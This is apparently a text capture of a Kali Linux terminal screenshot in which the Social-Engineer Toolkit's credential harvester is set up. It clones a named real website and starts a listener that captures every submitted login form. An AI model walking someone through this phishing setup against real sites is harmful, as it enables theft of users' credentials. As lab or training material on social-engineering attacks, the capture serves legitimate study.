 fa0u@KALII: ~
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.gsm55.com
[*] Cloning the website: https://www.gsm55.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: